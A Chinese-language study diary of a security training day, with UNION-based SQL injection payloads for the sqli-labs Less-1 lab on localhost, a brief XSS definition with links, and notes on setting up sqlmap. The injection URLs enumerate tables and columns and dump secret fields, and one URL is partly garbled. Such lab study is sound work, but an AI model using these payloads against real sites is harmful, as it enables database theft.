第三天

一、Sqli-lab

(1)4查询报错,所以有3条字段

localhost/sqli-labs-master/Less-1/?id=1'order by 1 %23

localhost/sqli-labs-master/Less-1/?id=1'order by 2 %23

localhost/sqli-labs-master/Less-1/?id=1'order by 3 %23

localhost/sqli-labs-master/Less-1/?id=1'order by 4 %23

(2)1,2,3中2,3字段显示在网页中,所以2,3字段会被输出

localhost/sqli-labs-master/Less-1/?id=-1' union select 1,2,3 %23

(3)查找表名

加粗部分可改 改成需要查询数据库的名字

http://localhost/sqli-labs-master/Less-1/?id=-1' union select 1,2, (select group_concat(table_name) from information_schema.tables where table_schema='challenges')--+

(4)数据表列名

完成3后在4中加粗部分更改数据表表名查找数据表的列名

http://localhost/sqli-labs-master/Less-1/?id=-1' union select 1,2, (select group_concat(column_name) from information_schema.columns where table_name='ozqwr9tg21')--+

(5)字段值

在了解表名和列名后 加粗部分为列名 ',' 用来分隔数据

加粗倾斜部分为已知数据库数据表的名字可通过(3)步骤查询数据表名

http://localhost/sqli-labs-master/Less-1/?id=-1%E2%80%99union select 1, ?id=-1' union select 1, (select group_concat(column_name) from information_schema.columns where table_name='ozqwr9tg21'),(select concat_ws(',',id,sessid,secret_HMOI,tryy) from challenges.ozqwr9tg21 limit 0,1)--+

参考地址:https://www.jianshu.com/p/93e5dad1299c

二、XSS

XSS攻击是Web攻击中最常见的攻击方法之一,它是通过对网页注入可执行代码且成功地被浏览器

执行,达到攻击的目的,形成了一次有效XSS攻击,一旦攻击成功,它可以获取用户的联系人列表,然后向联系人发送虚假诈骗信息,可以删除用户的日志等等,有时候还和其他攻击方式同时实

施比如SQL注入攻击服务器和数据库、Click劫持、相对链接劫持等实施钓鱼,它带来的危害是巨 大的,是web安全的头号大敌。

个人觉得xss是通过burp截取数据包后更改数据表内容从而实现数据欺骗获得用户信息

https://www.cnblogs.com/shawWey/p/8480452.html

https://www.freebuf.com/articles/web/157953.html

三、sqlmap





python27环境安装

https://baijiahao.baidu.com/s?id=1606573927720991570&wfr=spider&for=pc



最最最基本的python程序



sqlmap

问题:无法输入指令 按下enter后闪退 暂未解决

sqlmap常用参数解释:https://www.cnblogs.com/insane-Mr-Li/p/10150165.html